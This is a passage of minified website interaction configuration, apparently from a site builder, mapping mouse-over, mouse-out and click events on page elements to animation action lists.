6b9-da87-421c-56ec-8c9ab5e321de",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963ab78f40},"e-2433":{id:"e-2433",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-193",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1966419306d},"e-2434":{id:"e-2434",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-194",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2433"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66685b8576c020ea6cde0ee3|9520f0cc-2e47-8b4d-944e-49ad52d970cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19664193074},"e-2435":{id:"e-2435",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2436"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963a5622a6},"e-2437":{id:"e-2437",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"66686cc84c9c6d175118403f|52f30b5f-411a-bea2-b016-bddd8d9b2dbe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1963a5622a6},"e-2439":{id:"e-2439",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2440":{id:"e-2440",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2439"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2447":{id:"e-2447",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2448":{id:"e-2448",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d09425d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2459":{id:"e-2459",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2460":{id:"e-2460",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2459"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2461":{id:"e-2461",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2462":{id:"e-2462",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65b255cc554963387c26e11c|0d35a4c3-68a6-033e-527f-1f5f5d094274",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196a7c04f8d},"e-2479":{id:"e-2479",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e670",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e670",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2481":{id:"e-2481",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e674",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e674",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2483":{id:"e-2483",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e678",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e678",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2485":{id:"e-2485",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2486":{id:"e-2486",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e68d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2487":{id:"e-2487",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2488"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2488":{id:"e-2488",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2487"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2489":{id:"e-2489",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2490"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2491":{id:"e-2491",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2493":{id:"e-2493",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2494"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2495":{id:"e-2495",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2496"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2496":{id:"e-2496",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2495"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2497":{id:"e-2497",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2498"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2498":{id:"e-2498",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2497"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2499":{id:"e-2499",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-182",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2500"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2501":{id:"e-2501",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-183",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2502"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|2c1fa06d-12f0-1457-9fa8-bdf9b325e6ff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196abb66bb7},"e-2503":{id:"e-2503",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-173",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2504"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc0e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc0e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2505":{id:"e-2505",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-171",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2506"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc12",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc12",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2507":{id:"e-2507",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-172",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2508"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc16",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc16",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2509":{id:"e-2509",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2510"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2510":{id:"e-2510",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2509"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc2b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2511":{id:"e-2511",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2512"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2512":{id:"e-2512",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-175",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2511"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2513":{id:"e-2513",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-177",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2515":{id:"e-2515",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-178",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc5e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2517":{id:"e-2517",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-179",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x196ace16929},"e-2519":{id:"e-2519",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-174",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2520"}},mediaQueries:["main","medium","small","tiny"],target:{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3bfc9dc77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"678fd389073615318a9c2b2d|55ac9e81-2b12-9355-21a4-f8a3